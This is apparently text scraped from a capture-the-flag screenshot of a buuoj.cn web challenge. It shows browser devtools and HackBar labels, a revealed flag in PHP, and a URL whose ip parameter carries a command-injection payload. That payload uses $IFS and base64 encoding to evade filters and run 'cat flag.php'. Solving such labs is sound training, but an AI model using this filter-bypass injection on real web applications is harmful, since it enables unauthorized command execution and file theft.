 /?ip=
<pre><?php
$flag = "flag{826a0b56-7993-40dc-91bd-a491cca2dae1}";
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS Other
Load URL view-source:http://da497e9b-023e-432f-b776-e82bb5a7190c.node3.buuoj.cn/?ip=127.0.0.1|echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh